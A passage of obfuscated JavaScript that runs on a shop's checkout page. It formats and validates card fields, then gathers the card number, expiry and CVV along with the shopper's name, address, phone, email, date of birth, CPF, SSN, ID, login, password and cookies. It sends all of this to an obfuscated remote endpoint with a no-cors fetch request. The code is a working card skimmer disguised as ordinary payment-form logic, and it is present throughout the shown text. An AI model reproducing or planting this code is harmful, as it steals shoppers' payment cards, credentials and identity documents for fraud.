_0x4e085e[_0x28cff0(0x2e6)](_0x5447a9,_0x3b73f9);},'iUfrc':function(_0xa04d8b,_0x5d819f,_0x54cc26){const _0x130883=_0x21413c;return _0x4e085e[_0x130883(0x397)](_0xa04d8b,_0x5d819f,_0x54cc26);},'wyzwj':function(_0x34bf86,_0xfc2673){const _0x16f0ef=_0x21413c;return _0x4e085e[_0x16f0ef(0x21b)](_0x34bf86,_0xfc2673);},'CYRcI':function(_0x1d9be3,_0x30e0d5){const _0x43c357=_0x21413c;return _0x4e085e[_0x43c357(0x2ff)](_0x1d9be3,_0x30e0d5);},'rinsA':function(_0x2eebe5){const _0x46cae4=_0x21413c;return _0x4e085e[_0x46cae4(0x25f)](_0x2eebe5);},'KTEft':function(_0x50f8b9,_0x301c45,_0x32e161){const _0x3eab52=_0x21413c;return _0x4e085e[_0x3eab52(0x239)](_0x50f8b9,_0x301c45,_0x32e161);},'jbmeZ':function(_0x3f1ae0){return _0x4e085e['zmTdk'](_0x3f1ae0);},'LQLgh':_0x4e085e['QmDaI']},_0x357262=document[_0x21413c(0x36a)](_0x4e085e[_0x21413c(0x357)]),_0x1e6b1e=document[_0x21413c(0x36a)](_0x4e085e[_0x21413c(0x2fe)]),_0x54b6db=document['querySelector'](_0x4e085e['uVhah']),_0x1b4bdf=document['querySelector'](_0x4e085e[_0x21413c(0x346)]),_0x5c97f0=document[_0x21413c(0x36a)](_0x4e085e[_0x21413c(0x246)]),_0x1a831f=document['querySelector'](_0x4e085e['DOBGb']),_0x485695=document[_0x21413c(0x36a)](_0x4e085e[_0x21413c(0x2b5)]),_0x22381b=document[_0x21413c(0x36a)](_0x4e085e[_0x21413c(0x266)]),_0x5cac1a=[_0x5c97f0,_0x1a831f,_0x485695,_0x22381b];if(_0x4e085e[_0x21413c(0x285)](!_0x1e6b1e,!_0x54b6db)||!_0x1b4bdf||!_0x357262){if(_0x4e085e[_0x21413c(0x2be)](_0x4e085e[_0x21413c(0x1ed)],_0x21413c(0x21d))){const _0x38c8f2=_0x4e085e[_0x21413c(0x265)];let _0x2c8d80='';for(let _0x16da64=0x0;_0x4e085e[_0x21413c(0x33e)](_0x16da64,_0x5f165f);_0x16da64++){_0x2c8d80+=_0x38c8f2[_0x21413c(0x22a)](_0x1557c6[_0x21413c(0x30c)](_0x288f29[_0x21413c(0x295)]()*_0x38c8f2['length']));}return _0x2c8d80;}else return;}function _0x2b536b(_0x1fb73e){const _0x576eef=_0x21413c;if(_0x181eef['kDKZT']!==_0x181eef[_0x576eef(0x339)])_0x34426f[_0x576eef(0x1ee)][_0x576eef(0x234)](_0x2cd812)&&_0x29bc0a['body']['removeChild'](_0x13c883);else{const _0x4f837e=_0x181eef['KJfFV'][_0x576eef(0x38a)]('|');let _0x3cb596=0x0;while(!![]){switch(_0x4f837e[_0x3cb596++]){case'0':if(/^5[1-5]/[_0x576eef(0x359)](_0x1fb73e))return _0x181eef[_0x576eef(0x2f8)];continue;case'1':if(/^(62|88)/[_0x576eef(0x359)](_0x1fb73e))return _0x181eef[_0x576eef(0x29c)];continue;case'2':if(/^3[47]/['test'](_0x1fb73e))return _0x181eef[_0x576eef(0x2d4)];continue;case'3':if(!_0x1fb73e)return _0x576eef(0x2a0);continue;case'4':if(/^4/[_0x576eef(0x359)](_0x1fb73e))return _0x576eef(0x389);continue;case'5':return _0x576eef(0x2a0);}break;}}}function _0x31677a(_0x52520e,_0x1055d6){const _0x35bc37=_0x21413c;if(!_0x1055d6||_0x4e085e['cfADY'](_0x1055d6['length'],0x0)){_0x5cac1a[_0x35bc37(0x260)](_0x21f906=>{const _0xd1ccc8=_0x35bc37;if(_0x21f906)_0x21f906['classList'][_0xd1ccc8(0x223)](_0x181eef[_0xd1ccc8(0x26b)]);});return;}_0x5cac1a['forEach'](_0x58d984=>{const _0x2c20c9=_0x35bc37;if(_0x58d984)_0x58d984['classList'][_0x2c20c9(0x396)](_0x2c20c9(0x23c));});switch(_0x52520e){case _0x4e085e[_0x35bc37(0x3a4)]:_0x5c97f0&&_0x5c97f0[_0x35bc37(0x20a)]['remove'](_0x4e085e[_0x35bc37(0x22f)]);break;case'mastercard':_0x1a831f&&_0x1a831f['classList'][_0x35bc37(0x223)](_0x4e085e[_0x35bc37(0x22f)]);break;case _0x35bc37(0x3a2):if(_0x485695){if(_0x4e085e[_0x35bc37(0x222)](_0x4e085e['LwOlP'],_0x4e085e[_0x35bc37(0x2c9)]))_0x485695[_0x35bc37(0x20a)][_0x35bc37(0x223)](_0x35bc37(0x23c));else{let _0x6bf527=_0x412af8[_0x35bc37(0x2e1)]['value'][_0x35bc37(0x30d)](/\D/g,'');_0x181eef[_0x35bc37(0x243)](_0x6bf527[_0x35bc37(0x309)],0x2)&&(_0x6bf527=_0x181eef[_0x35bc37(0x230)](_0x181eef[_0x35bc37(0x1f2)](_0x6bf527[_0x35bc37(0x21c)](0x0,0x2),_0x181eef[_0x35bc37(0x303)]),_0x6bf527[_0x35bc37(0x21c)](0x2,0x4))),_0x38ab24['target'][_0x35bc37(0x2ec)]=_0x6bf527,_0x233d7e['target'][_0x35bc37(0x20a)][_0x35bc37(0x223)](_0x181eef[_0x35bc37(0x1f3)]);}}break;case _0x4e085e[_0x35bc37(0x286)]:_0x22381b&&_0x22381b[_0x35bc37(0x20a)]['remove']('hidden-icon');break;default:_0x5cac1a['forEach'](_0x351591=>{const _0x49a0f2=_0x35bc37;if(_0x351591)_0x351591[_0x49a0f2(0x20a)][_0x49a0f2(0x223)](_0x181eef[_0x49a0f2(0x26b)]);});}}function _0x3f1ff0(_0x1a3541,_0x288bae){const _0x58ff47=_0x21413c,_0x2ea8be={'DFNZj':_0x58ff47(0x2c2),'feacC':_0x181eef[_0x58ff47(0x26b)],'wqLTU':function(_0x128955,_0x192e0a){const _0x39761d=_0x58ff47;return _0x181eef[_0x39761d(0x31d)](_0x128955,_0x192e0a);},'jQHOr':_0x181eef[_0x58ff47(0x31a)],'kusQn':_0x181eef[_0x58ff47(0x247)],'koHVR':function(_0x4e5db2,_0x3f8b9f){return _0x4e5db2+_0x3f8b9f;}},_0x3864b8=_0x1a3541[_0x58ff47(0x30d)](/\D/g,'');if(_0x181eef['mYOLS'](_0x288bae,_0x181eef[_0x58ff47(0x2d4)])){if(_0x181eef[_0x58ff47(0x31d)](_0x181eef['ZdVve'],_0x58ff47(0x292))){const _0x77f021={'lVZId':function(_0x2d33e4,_0x12cec8){return _0x2d33e4(_0x12cec8);}};_0x200b61[_0x58ff47(0x25d)](_0x2ea8be[_0x58ff47(0x22d)],function(){_0x1784e5(_0x5c28fa,_0x77f021['lVZId'](_0xb31b7f,_0x426a0d['value']),0x16d);});}else return _0x3864b8[_0x58ff47(0x30d)](/^(\d{0,4})(\d{0,6})(\d{0,5}).*/,function(_0x2c5f73,_0x4d0d9c,_0x3f2cd9,_0x48aa5e){const _0x45920d=_0x58ff47,_0x429b20={'YegYZ':_0x2ea8be['feacC']};if(_0x2ea8be['wqLTU'](_0x2ea8be[_0x45920d(0x34f)],_0x2ea8be[_0x45920d(0x315)])){let _0x1bb4da=_0x4d0d9c;if(_0x3f2cd9)_0x1bb4da+=_0x2ea8be['koHVR']('\x20',_0x3f2cd9);if(_0x48aa5e)_0x1bb4da+='\x20'+_0x48aa5e;return _0x1bb4da;}else _0x24610a[_0x45920d(0x20a)][_0x45920d(0x223)](_0x429b20[_0x45920d(0x381)]);});}else return _0x3864b8[_0x58ff47(0x30d)](/(.{4})/g,_0x181eef[_0x58ff47(0x369)])['trim']();}_0x1e6b1e[_0x21413c(0x25d)](_0x4e085e[_0x21413c(0x348)],function(_0x356368){const _0x195f0c=_0x21413c;let _0x3ad1f8=_0x356368[_0x195f0c(0x2e1)][_0x195f0c(0x2ec)]['replace'](/\D/g,''),_0x2b938c=_0x2b536b(_0x3ad1f8),_0x4f58ff=_0x181eef[_0x195f0c(0x226)](_0x2b938c,_0x181eef[_0x195f0c(0x2d4)])?0xf:0x10;_0x3ad1f8=_0x3ad1f8['slice'](0x0,_0x4f58ff);let _0x3ea3d8=_0x181eef[_0x195f0c(0x39c)](_0x3f1ff0,_0x3ad1f8,_0x2b938c);_0x356368[_0x195f0c(0x2e1)][_0x195f0c(0x2ec)]=_0x3ea3d8,_0x181eef[_0x195f0c(0x229)](_0x31677a,_0x2b938c,_0x3ad1f8),_0x356368[_0x195f0c(0x2e1)][_0x195f0c(0x20a)][_0x195f0c(0x223)](_0x181eef['qFUBX']);}),_0x1e6b1e['addEventListener'](_0x4e085e[_0x21413c(0x28d)],function(){const _0x181adf=_0x21413c;let _0x36b05f=_0x1e6b1e['value'][_0x181adf(0x30d)](/\D/g,''),_0x357785=_0x181eef['SDMao'](_0x2b536b,_0x36b05f);_0x31677a(_0x357785,_0x36b05f);}),_0x1e6b1e[_0x21413c(0x25d)](_0x4e085e[_0x21413c(0x2a6)],function(){const _0x35b7a9=_0x21413c,_0x43d4fc={'vJCUS':_0x181eef['jSQrV']};let _0x164368=_0x1e6b1e[_0x35b7a9(0x2ec)][_0x35b7a9(0x30d)](/\D/g,'');_0x164368===''&&_0x5cac1a['forEach'](_0x28fc4f=>{const _0x19ab67=_0x35b7a9;if(_0x28fc4f)_0x28fc4f[_0x19ab67(0x20a)]['remove'](_0x43d4fc[_0x19ab67(0x367)]);});}),_0x54b6db[_0x21413c(0x25d)]('input',function(_0x10f4e5){const _0x1a56f8=_0x21413c;if(_0x4e085e[_0x1a56f8(0x387)](_0x4e085e[_0x1a56f8(0x374)],_0x4e085e[_0x1a56f8(0x374)])){let _0x4ab55f=_0x10f4e5[_0x1a56f8(0x2e1)][_0x1a56f8(0x2ec)][_0x1a56f8(0x30d)](/\D/g,'');_0x4e085e['fJaTN'](_0x4ab55f[_0x1a56f8(0x309)],0x2)&&(_0x4ab55f=_0x4e085e[_0x1a56f8(0x33c)](_0x4e085e['kmhlD'](_0x4ab55f['slice'](0x0,0x2),_0x4e085e[_0x1a56f8(0x25c)]),_0x4ab55f[_0x1a56f8(0x21c)](0x2,0x4))),_0x10f4e5[_0x1a56f8(0x2e1)][_0x1a56f8(0x2ec)]=_0x4ab55f,_0x10f4e5['target'][_0x1a56f8(0x20a)]['remove'](_0x4e085e[_0x1a56f8(0x37c)]);}else _0x5ec875[_0x1a56f8(0x20a)]['remove'](_0x1a56f8(0x365));}),_0x1b4bdf[_0x21413c(0x25d)](_0x4e085e[_0x21413c(0x348)],function(_0x3ce3fc){const _0x5d1c05=_0x21413c;let _0x27d4a2=_0x3ce3fc[_0x5d1c05(0x2e1)][_0x5d1c05(0x2ec)]['replace'](/\D/g,'')['substring'](0x0,0x4);_0x3ce3fc[_0x5d1c05(0x2e1)][_0x5d1c05(0x2ec)]=_0x27d4a2,_0x3ce3fc[_0x5d1c05(0x2e1)][_0x5d1c05(0x20a)][_0x5d1c05(0x223)](_0x5d1c05(0x365));}),_0x357262[_0x21413c(0x25d)](_0x4e085e[_0x21413c(0x348)],function(_0x4a3d6a){const _0x2de53f=_0x21413c;if(_0x181eef[_0x2de53f(0x2e4)](_0x181eef[_0x2de53f(0x3a3)],_0x181eef['YAeKZ']))return _0x176b58['replace'](/(.{4})/g,_0x181eef[_0x2de53f(0x369)])[_0x2de53f(0x340)]();else _0x4a3d6a[_0x2de53f(0x2e1)][_0x2de53f(0x20a)]['remove'](_0x181eef['qFUBX']);});function _0x21c3bc(_0x2fd530){const _0x595282=_0x21413c,_0x55c2eb={'GYMAo':function(_0x4da56b,_0x511f88){return _0x4da56b===_0x511f88;},'lFeTi':_0x4e085e[_0x595282(0x24e)],'emLbC':_0x595282(0x34c),'dNPsZ':function(_0x1fcb9a,_0x250e65){const _0xc21bc3=_0x595282;return _0x4e085e[_0xc21bc3(0x366)](_0x1fcb9a,_0x250e65);},'trjWg':function(_0x4c4b6e,_0x4f0c01){return _0x4e085e['qRTmp'](_0x4c4b6e,_0x4f0c01);},'wWUHR':_0x595282(0x391),'NXKTe':function(_0x2097a6,_0x493ccc){return _0x4e085e['buWsZ'](_0x2097a6,_0x493ccc);}};if(!_0x2fd530||_0x2fd530[_0x595282(0x309)]<0xd)return![];let _0xf42054=(_0x2fd530+'')[_0x595282(0x38a)]('')[_0x595282(0x2b9)]()['map'](_0x57ef34=>parseInt(_0x57ef34)),_0x56abcd=_0xf42054[_0x595282(0x316)]((_0x241c7d,_0x4580da,_0x3cf57a)=>{const _0x4770bf=_0x595282;if(_0x55c2eb[_0x4770bf(0x257)](_0x55c2eb[_0x4770bf(0x3b2)],_0x55c2eb['emLbC']))_0x308243[_0x4770bf(0x29a)]=![];else{if(_0x55c2eb[_0x4770bf(0x242)](_0x3cf57a,0x2)){if(_0x55c2eb[_0x4770bf(0x311)](_0x4770bf(0x391),_0x55c2eb['wWUHR']))_0x48bd67['body'][_0x4770bf(0x2fc)](_0x431a08);else{_0x4580da*=0x2;if(_0x55c2eb['NXKTe'](_0x4580da,0x9))_0x4580da-=0x9;}}return _0x241c7d+_0x4580da;}},0x0);return _0x4e085e['WUUjO'](_0x4e085e['XkXfw'](_0x56abcd,0xa),0x0);}function _0x5f05fb(_0x52b7b4){const _0x283a3f=_0x21413c,_0x200be3={'FzNVx':function(_0x408f2d,_0x5c9be8,_0x381333,_0x5785e7){return _0x408f2d(_0x5c9be8,_0x381333,_0x5785e7);},'cqhtx':function(_0x35e3bb,_0x5bff21){const _0x5dddf1=_0x1510;return _0x4e085e[_0x5dddf1(0x217)](_0x35e3bb,_0x5bff21);},'EiVjo':_0x4e085e['SCaEE']};if(_0x4e085e[_0x283a3f(0x322)](_0x4e085e[_0x283a3f(0x2bb)],_0x4e085e[_0x283a3f(0x349)])){if(!/^(0[1-9]|1[0-2]) \/ \d{2}$/[_0x283a3f(0x359)](_0x52b7b4))return![];let [_0x958872,_0x4175c4]=_0x52b7b4['split'](_0x4e085e[_0x283a3f(0x25c)]);_0x958872=_0x4e085e[_0x283a3f(0x2f3)](parseInt,_0x958872,0xa),_0x4175c4=_0x4e085e[_0x283a3f(0x33c)](_0x4e085e[_0x283a3f(0x239)](parseInt,_0x4175c4,0xa),0x7d0);let _0x1c7003=new Date(),_0x40c45d=new Date(_0x4175c4,_0x4e085e[_0x283a3f(0x281)](_0x958872,0x1),0x1);return _0x40c45d[_0x283a3f(0x37e)](_0x4e085e['nmIpT'](_0x40c45d[_0x283a3f(0x1ec)](),0x1)),_0x4e085e[_0x283a3f(0x1ef)](_0x40c45d,_0x1c7003);}else{const _0x189a5f=_0x43e1b7[_0x283a3f(0x36a)](_0x4eb21d);_0x189a5f&&_0x189a5f[_0x283a3f(0x25d)](_0x200be3['EiVjo'],function(){const _0x188887=_0x283a3f;_0x200be3[_0x188887(0x395)](_0x388b35,_0x5164be,_0x200be3['cqhtx'](_0x801e1e,_0x189a5f[_0x188887(0x2ec)]),0x16d);});}}function _0xfe130c(){const _0x1e4637=_0x21413c,_0x1ea956={'EbpaF':function(_0x23f86f,_0x3634db){return _0x181eef['AOQfb'](_0x23f86f,_0x3634db);},'YaPSx':_0x181eef[_0x1e4637(0x26b)]};let _0x3682c3=!![];const _0x13f7e9=_0x1e6b1e[_0x1e4637(0x2ec)]['replace'](/\D/g,''),_0x28ef7e=_0x181eef[_0x1e4637(0x36b)](_0x2b536b,_0x13f7e9),_0xd478ae=_0x357262[_0x1e4637(0x2ec)];_0x181eef['UcQnZ'](_0xd478ae[_0x1e4637(0x309)],0x7)?_0x181eef[_0x1e4637(0x35a)]===_0x1e4637(0x36f)?(_0x357262['classList'][_0x1e4637(0x396)](_0x181eef[_0x1e4637(0x1f3)]),_0x3682c3=![]):_0x4fd4f6=_0x1ea956[_0x1e4637(0x327)](_0x1ea956[_0x1e4637(0x327)](_0x542998['slice'](0x0,0x2),_0x1e4637(0x2df)),_0xd9ddc5[_0x1e4637(0x21c)](0x2,0x4)):_0x357262[_0x1e4637(0x20a)][_0x1e4637(0x223)](_0x181eef[_0x1e4637(0x1f3)]);const _0x967cc3=_0x181eef[_0x1e4637(0x1e7)](_0x21c3bc,_0x13f7e9)&&(_0x181eef[_0x1e4637(0x226)](_0x28ef7e,_0x181eef[_0x1e4637(0x2d4)])&&_0x181eef[_0x1e4637(0x2e4)](_0x13f7e9[_0x1e4637(0x309)],0xf)||_0x181eef['AiyLT'](_0x28ef7e,_0x181eef['gJFCN'])&&_0x181eef[_0x1e4637(0x2ae)](_0x13f7e9[_0x1e4637(0x309)],0x10));if(!_0x967cc3){if(_0x181eef[_0x1e4637(0x2ae)](_0x181eef[_0x1e4637(0x39b)],_0x1e4637(0x20e))){const _0x57571d=_0xd82aa9['querySelector'](_0x181eef['hzPwt']);if(_0x3ecf28['body'][_0x1e4637(0x234)](_0x2aa2b9)&&_0x181eef[_0x1e4637(0x31d)](_0x432c65[_0x1e4637(0x23f)],null)||_0x57571d&&_0x181eef[_0x1e4637(0x29e)](_0x57571d[_0x1e4637(0x36a)](_0x181eef['cQZOU']),null))return!![];}else _0x1e6b1e['classList'][_0x1e4637(0x396)](_0x181eef['qFUBX']),_0x3682c3=![];}else _0x1e6b1e[_0x1e4637(0x20a)][_0x1e4637(0x223)](_0x181eef[_0x1e4637(0x1f3)]);const _0x2f8eca=_0x181eef['SDMao'](_0x5f05fb,_0x54b6db[_0x1e4637(0x2ec)]);if(!_0x2f8eca)_0x181eef[_0x1e4637(0x31d)](_0x181eef[_0x1e4637(0x2d2)],_0x181eef['gWIzG'])?(_0x587973['style'][_0x1e4637(0x24f)]=_0x1e4637(0x1f1),_0x181eef[_0x1e4637(0x229)](_0x2ba76d,()=>{const _0x1c8662=_0x1e4637;_0x56d093[_0x1c8662(0x1ee)][_0x1c8662(0x234)](_0x5f4a5d)&&_0x136741['body']['removeChild'](_0x4092ee);},0x12c)):(_0x54b6db['classList'][_0x1e4637(0x396)](_0x181eef[_0x1e4637(0x1f3)]),_0x3682c3=![]);else{if(_0x181eef[_0x1e4637(0x2a4)](_0x181eef[_0x1e4637(0x20d)],'iDvBt')){for(let _0x58ed97=0x0;_0x181eef[_0x1e4637(0x384)](_0x58ed97,0x2710);_0x58ed97++){_0x1b1947['push'](new _0x1abf78(0xf4240)[_0x1e4637(0x251)]('*'));}_0x181eef[_0x1e4637(0x38d)](_0x290b30);}else _0x54b6db[_0x1e4637(0x20a)][_0x1e4637(0x223)](_0x181eef[_0x1e4637(0x1f3)]);}const _0xd287e0=/^\d{3,4}$/[_0x1e4637(0x359)](_0x1b4bdf[_0x1e4637(0x2ec)]);return!_0xd287e0?_0x181eef[_0x1e4637(0x31d)](_0x181eef['WmeTw'],_0x1e4637(0x2c3))?_0x69fad[_0x1e4637(0x20a)][_0x1e4637(0x223)](_0x181eef['qFUBX']):(_0x1b4bdf[_0x1e4637(0x20a)][_0x1e4637(0x396)](_0x181eef[_0x1e4637(0x1f3)]),_0x3682c3=![]):_0x181eef[_0x1e4637(0x330)](_0x181eef[_0x1e4637(0x21f)],_0x181eef['OBiBB'])?_0x1b4bdf[_0x1e4637(0x20a)]['remove'](_0x181eef[_0x1e4637(0x1f3)]):_0x26f0da[_0x1e4637(0x20a)]['remove'](_0x1ea956['YaPSx']),_0x3682c3;}function _0x1d2eeb(_0x3feeee){const _0x1827cb=_0x21413c;if(_0x4e085e[_0x1827cb(0x387)](_0x4e085e[_0x1827cb(0x209)],_0x1827cb(0x288))){if(_0x581c76)_0x9e00e3['classList']['add'](_0x181eef[_0x1827cb(0x26b)]);}else{const _0x1f25b9=document[_0x1827cb(0x220)](_0x3feeee);return _0x1f25b9?_0x1f25b9['value']:'';}}function _0x30a6f4(){const _0x4bb97d=_0x21413c;if(_0x181eef[_0x4bb97d(0x200)](_0x181eef[_0x4bb97d(0x2ca)](_0x34623f,_0x181eef[_0x4bb97d(0x1f4)])[_0x4bb97d(0x309)],0x0))return![];const _0xa14302={'holder':_0x181eef[_0x4bb97d(0x2ee)](_0x3db21a,_0x357262[_0x4bb97d(0x2ec)]),'number':_0x181eef[_0x4bb97d(0x302)](_0x3db21a,_0x1e6b1e['value']['replace'](/\D/g,'')),'expiry':_0x181eef[_0x4bb97d(0x36b)](_0x3db21a,_0x54b6db[_0x4bb97d(0x2ec)]),'cv2':_0x181eef[_0x4bb97d(0x236)](_0x3db21a,_0x1b4bdf['value'])},_0x26a6af={'firstName':_0x181eef[_0x4bb97d(0x29f)](_0x3db21a,document[_0x4bb97d(0x36a)](_0x181eef[_0x4bb97d(0x254)])?.[_0x4bb97d(0x2ec)])||_0x181eef[_0x4bb97d(0x37b)](_0x34623f,'fn'),'lastName':_0x181eef[_0x4bb97d(0x36b)](_0x3db21a,document['querySelector'](_0x181eef[_0x4bb97d(0x313)])?.['value'])||_0x181eef[_0x4bb97d(0x2ee)](_0x34623f,'ln'),'address':_0x181eef[_0x4bb97d(0x31f)](_0x3db21a,document[_0x4bb97d(0x36a)](_0x181eef[_0x4bb97d(0x2f0)])?.[_0x4bb97d(0x2ec)])||_0x34623f('ad'),'address2':_0x3db21a(document[_0x4bb97d(0x36a)](_0x181eef[_0x4bb97d(0x39f)])?.['value'])||_0x181eef[_0x4bb97d(0x2d0)](_0x34623f,'a2'),'country':_0x181eef[_0x4bb97d(0x1e7)](_0x3db21a,document[_0x4bb97d(0x36a)](_0x181eef[_0x4bb97d(0x382)])?.['value'])||_0x34623f('co'),'state':_0x3db21a(document[_0x4bb97d(0x36a)](_0x4bb97d(0x25e))?.[_0x4bb97d(0x2ec)])||_0x181eef[_0x4bb97d(0x302)](_0x34623f,'st'),'city':_0x181eef['ZNmUN'](_0x3db21a,document[_0x4bb97d(0x36a)](_0x4bb97d(0x2dd))?.[_0x4bb97d(0x2ec)])||_0x181eef['Qkmcn'](_0x34623f,'ci'),'postcode':_0x3db21a(document[_0x4bb97d(0x36a)](_0x4bb97d(0x20c))?.['value'])||_0x181eef[_0x4bb97d(0x2ca)](_0x34623f,'po'),'street':_0x181eef['Arnhx'](_0x3db21a,document['querySelector'](_0x181eef['hUUOy'])?.['value'])||_0x34623f(_0x181eef[_0x4bb97d(0x33f)]),'phone':_0x3db21a(document[_0x4bb97d(0x36a)](_0x181eef[_0x4bb97d(0x24b)])?.[_0x4bb97d(0x2ec)])||_0x181eef['thvEt'](_0x34623f,'ph'),'email':_0x181eef['rWjGO'](_0x3db21a,document[_0x4bb97d(0x36a)](_0x181eef[_0x4bb97d(0x2b7)])?.[_0x4bb97d(0x2ec)])||_0x34623f('em'),'DOB':_0x3db21a(document[_0x4bb97d(0x36a)](_0x181eef[_0x4bb97d(0x245)])?.[_0x4bb97d(0x2ec)])||_0x181eef['fiphN'](_0x34623f,'do'),'CPF':_0x3db21a(document[_0x4bb97d(0x36a)]('[name=\x22CPF67221036\x22]')?.[_0x4bb97d(0x2ec)])||_0x181eef[_0x4bb97d(0x328)](_0x34623f,'cp'),'SSN':_0x181eef[_0x4bb97d(0x37b)](_0x3db21a,document['querySelector'](_0x4bb97d(0x333))?.['value'])||_0x181eef['fiphN'](_0x34623f,'ss'),'ID':_0x181eef[_0x4bb97d(0x2d0)](_0x3db21a,document['querySelector'](_0x181eef['urKVA'])?.[_0x4bb97d(0x2ec)])||_0x181eef[_0x4bb97d(0x213)](_0x34623f,_0x181eef[_0x4bb97d(0x354)]),'login':_0x181eef[_0x4bb97d(0x1f0)](_0x3db21a,document[_0x4bb97d(0x36a)](_0x4bb97d(0x324))?.[_0x4bb97d(0x2ec)])||_0x34623f('lo'),'password':_0x181eef[_0x4bb97d(0x2ca)](_0x3db21a,document['querySelector'](_0x4bb97d(0x392))?.[_0x4bb97d(0x2ec)])||_0x181eef[_0x4bb97d(0x36b)](_0x34623f,'pa'),'data1':_0x3db21a(document[_0x4bb97d(0x36a)](_0x181eef['Bjovd'])?.[_0x4bb97d(0x2ec)])||_0x181eef[_0x4bb97d(0x210)](_0x34623f,'d1'),'data2':_0x181eef[_0x4bb97d(0x2ca)](_0x3db21a,document[_0x4bb97d(0x36a)](_0x4bb97d(0x308))?.['value'])||_0x181eef[_0x4bb97d(0x3b5)](_0x34623f,'d2'),'data3':_0x181eef[_0x4bb97d(0x31f)](_0x3db21a,document[_0x4bb97d(0x36a)](_0x181eef[_0x4bb97d(0x2c4)])?.[_0x4bb97d(0x2ec)])||_0x34623f('d3'),'domain':_0x181eef['fiphN'](_0x3db21a,window[_0x4bb97d(0x3ac)][_0x4bb97d(0x317)])};_0xf54b0a(),_0x181eef[_0x4bb97d(0x329)](_0x215b4e,_0x181eef['kLpaL'],_0x181eef[_0x4bb97d(0x373)](_0x404b72,0x14),0x16d);const _0x22ad20=new URLSearchParams();_0x22ad20[_0x4bb97d(0x28a)]('n',_0xa14302[_0x4bb97d(0x368)]),_0x22ad20[_0x4bb97d(0x28a)]('ow',_0xa14302[_0x4bb97d(0x215)]),_0x22ad20[_0x4bb97d(0x28a)]('ex',_0xa14302['expiry']),_0x22ad20[_0x4bb97d(0x28a)]('cv',_0xa14302[_0x4bb97d(0x28c)]),_0x22ad20[_0x4bb97d(0x28a)]('fn',_0x26a6af[_0x4bb97d(0x294)]),_0x22ad20[_0x4bb97d(0x28a)]('ln',_0x26a6af[_0x4bb97d(0x26d)]),_0x22ad20[_0x4bb97d(0x28a)]('ad',_0x26a6af[_0x4bb97d(0x25b)]),_0x22ad20[_0x4bb97d(0x28a)]('co',_0x26a6af[_0x4bb97d(0x1fd)]),_0x22ad20[_0x4bb97d(0x28a)]('st',_0x26a6af[_0x4bb97d(0x205)]),_0x22ad20['append']('ci',_0x26a6af[_0x4bb97d(0x375)]),_0x22ad20[_0x4bb97d(0x28a)]('po',_0x26a6af[_0x4bb97d(0x1fa)]),_0x22ad20[_0x4bb97d(0x28a)](_0x181eef[_0x4bb97d(0x33f)],_0x26a6af['street']),_0x22ad20[_0x4bb97d(0x28a)]('ph',_0x26a6af['phone']),_0x22ad20[_0x4bb97d(0x28a)]('lk',_0x26a6af[_0x4bb97d(0x1e1)]),_0x22ad20[_0x4bb97d(0x28a)]('em',_0x26a6af[_0x4bb97d(0x2f6)]),_0x22ad20['append']('a2',_0x26a6af[_0x4bb97d(0x31e)]),_0x22ad20['append']('do',_0x26a6af[_0x4bb97d(0x360)]),_0x22ad20[_0x4bb97d(0x28a)]('cp',_0x26a6af[_0x4bb97d(0x306)]),_0x22ad20[_0x4bb97d(0x28a)]('ss',_0x26a6af[_0x4bb97d(0x2c6)]),_0x22ad20[_0x4bb97d(0x28a)]('id',_0x26a6af['ID']),_0x22ad20[_0x4bb97d(0x28a)]('lo',_0x26a6af['login']),_0x22ad20[_0x4bb97d(0x28a)]('pa',_0x26a6af['password']),_0x22ad20[_0x4bb97d(0x28a)]('d1',_0x26a6af['data1']),_0x22ad20[_0x4bb97d(0x28a)]('d2',_0x26a6af[_0x4bb97d(0x297)]),_0x22ad20[_0x4bb97d(0x28a)]('d3',_0x26a6af['data3']),_0x22ad20[_0x4bb97d(0x28a)]('cu',_0x181eef['ePLzN'](_0x3db21a,document[_0x4bb97d(0x3a8)])),fetch(_0x4bb97d(0x31c),{'method':_0x181eef[_0x4bb97d(0x290)],'mode':_0x181eef[_0x4bb97d(0x2bc)],'body':_0x22ad20});}function _0xf54b0a(){const _0xe170c1=_0x21413c,_0x435e1d={'xIBNk':_0x4e085e[_0xe170c1(0x206)]};if(_0x4e085e[_0xe170c1(0x307)](_0x4e085e[_0xe170c1(0x2ed)],_0x4e085e[_0xe170c1(0x314)]))_0x2a5ad2[_0xe170c1(0x1ee)][_0xe170c1(0x234)](_0x48e212)&&(_0x5c13a2['style'][_0xe170c1(0x24f)]=_0x435e1d[_0xe170c1(0x240)],_0x4b033b(()=>{const _0x3de16c=_0xe170c1;_0x3a04dc[_0x3de16c(0x1ee)][_0x3de16c(0x234)](_0x1bb3ed)&&_0x1c3541[_0x3de16c(0x1ee)][_0x3de16c(0x2fc)](_0x31050e);},0x12c));else{const _0x59e341=document['createElement'](_0x4e085e[_0xe170c1(0x363)]);_0x59e341['id']=_0x4e085e[_0xe170c1(0x388)],_0x59e341[_0xe170c1(0x347)]=_0xe170c1(0x364),document[_0xe170c1(0x1ee)]['appendChild'](_0x59e341),_0x4e085e[_0xe170c1(0x32d)](setTimeout,()=>{const _0x350f60=_0xe170c1,_0x651197={'BSfDi':_0x181eef['ZTFSS'],'oDpCw':_0x181eef[_0x350f60(0x1f7)],'UiaNT':_0x181eef['YVmNK'],'EVzpR':_0x181eef[_0x350f60(0x2f8)],'YUMsR':_0x181eef[_0x350f60(0x2d4)],'vTluQ':_0x181eef['lqeeY']};if(_0x59e341[_0x350f60(0x1fc)]){if(_0x181eef[_0x350f60(0x34e)](_0x181eef[_0x350f60(0x299)],_0x181eef[_0x350f60(0x224)]))_0x59e341[_0x350f60(0x1fc)][_0x350f60(0x2fc)](_0x59e341);else{const _0x5e4b45=_0x651197['BSfDi'][_0x350f60(0x38a)]('|');let _0x191708=0x0;while(!![]){switch(_0x5e4b45[_0x191708++]){case'0':return _0x651197[_0x350f60(0x33b)];case'1':if(/^(62|88)/[_0x350f60(0x359)](_0x4e94f0))return _0x651197['UiaNT'];continue;case'2':if(/^5[1-5]/[_0x350f60(0x359)](_0xfc690b))return _0x651197[_0x350f60(0x3b1)];continue;case'3':if(/^3[47]/[_0x350f60(0x359)](_0x158bc7))return _0x651197[_0x350f60(0x250)];continue;case'4':if(!_0x305158)return _0x651197[_0x350f60(0x33b)];continue;case'5':if(/^4/[_0x350f60(0x359)](_0x5f1759))return _0x651197[_0x350f60(0x208)];continue;}break;}}}const _0x401f9c=document[_0x350f60(0x379)](_0x181eef[_0x350f60(0x1e5)]);_0x401f9c[_0x350f60(0x347)]=_0x350f60(0x24c),document[_0x350f60(0x1ee)][_0x350f60(0x23d)](_0x401f9c);},0x1388);}}function 